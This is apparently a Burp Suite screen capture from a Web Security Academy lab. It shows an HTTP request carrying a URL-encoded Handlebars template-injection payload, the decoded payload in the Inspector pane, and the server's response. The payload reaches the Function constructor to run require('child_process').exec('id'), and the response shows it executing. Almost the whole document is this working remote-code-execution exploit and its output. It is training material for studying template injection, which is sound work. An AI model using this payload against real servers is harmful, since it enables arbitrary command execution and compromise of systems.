 Send Cancel < > Target: https://0a9700b1042180a281886b3800c500f3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?message=
%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%7b%7b%23w
ith%20%22e%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23with%20split%20as%20%7cco
nslist%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20
%20%20%20%20%7b%7bthis.push%20(lookup%20string.sub%20%22constructor%22)
%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20
%20%7b%7b%23with%20string.split%20as%20%7ccodelist%7c%7d%7d%0d%0a%20%20
%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b
%7bthis.push%20%22return%20require('child_process').exec('id')%3b%22%7d
%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20
%20%20%20%20%7b%7b%23each%20conslist%7d%7d%0d%0a%20%20%20%20%20%20%20%2
0%20%20%7b%7b%23with%20(string.sub.apply%200%20codelist)%7d%7d%0d%0a%20
%20%20%20%20%20%20%20%20%20%20%20%7b%7bthis%7d%7d%0d%0a%20%20%20%20%20%
20%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%2
feach%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%2fwith%7d%7d%0d%0a%20%20%20%2
0%7b%7b%2fwith%7d%7d%0d%0a%20%20%7b%7b%2fwith%7d%7d%0d%0a%7b%7b%2fwith%
7d%7d HTTP/2
2 Host: 0a9700b1042180a281886b3800c500f3.web-security-academy.net
3 http/2:
4 Cookie: session=U6foRw77nj1NSBQ2pCsLpwAIPhRNgO1q
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a9700b1042180a281886b3800c500f3.web-security-academy.net/?mess
age=Unfortunately%20this%20product%20is%20out%20of%20stock
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex Render \n
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
e
54 2
55 [object Object]
56 function Function() { [native code] }
57 2
58 [object Object]
59 [object Object]
60
61 </div>
62 <section class="container-list-tiles">
63 <div>
64 <img src="/image/productcatalog/products/48.jpg">
65 <h3>
BBQ Suitcase
</h3>
66 <img src="/resources/images/rating4.png">
67 $93.31
68 <a class="button" href="/product?productId=1">
Inspector
Selection 1070 (0x42e)
Selected text
%7b%7b%23with%20%22s%22%20as%20%7cstring%7c%7d%7d%0d%0a%20%20%7b%7b%23with
%20%22e%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23with%20split%20as%20%7cconslist
%7c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20
%20%7b%7bthis.push%20(lookup%20string.sub%20%22constructor%22)%7d%7d%0d%0a
%20%20%20%20%20%20%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%23wit
h%20string.split%20as%20%7ccodelist%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20
%7b%7bthis.pop%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7bthis.push%20%22ret
urn%20require('child_process').exec('id')%3b%22%7d%7d%0d%0a%20%20%20%20%20
See more
Decoded from: URL encoding
{{#with "s" as |string|}} \r \n
{{#with "e"}} \r \n
{{#with split as |conslist|}} \r \n
{{this.pop}} \r \n
{{this.push (lookup string.sub "constructor")}} \r \n
{{this.pop}} \r \n
{{#with string.split as |codelist|}} \r \n
{{this.pop}} \r \n
{{this.push "return require('child_process').exec('id');"}} \r \n
{{this.pop}} \r \n
{{#each conslist}} \r \n
{{#with (string.sub.apply 0 codelist)}} \r \n
{{this}} \r \n
{{/with}} \r \n
{{/each}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}}
See less
Inspector
Notes